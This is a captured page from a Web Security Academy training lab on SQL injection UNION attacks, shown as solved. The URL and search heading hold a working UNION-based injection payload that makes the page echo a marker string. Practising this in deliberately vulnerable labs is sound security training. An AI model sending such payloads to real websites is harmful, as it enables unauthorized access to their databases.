 https://0a2400d904a08c69c0292b7c003800dd.web-security-academy.net/filter?category=Tech+gifts%27%20UNION%20select%20NULL,%20%27Nfh5g4%27,%20NULL--
Яндекс Наследование и ка... Google A Pen by Captain A... CSS спрайты. 10+ г... Digital Agency Running Bash on U... Дизайн сайта в Фо... Как сверстать шаб... Go
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Tech gifts' UNION select NULL, 'Nfh5g4', NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts Toys & Games
Real Life Photoshopping $42.30 View details
Grow Your Own Spy Kit $45.66 View details
Lightbulb Moments $45.01 View details
Eye Projectors $2.35 View details
Nfh5g4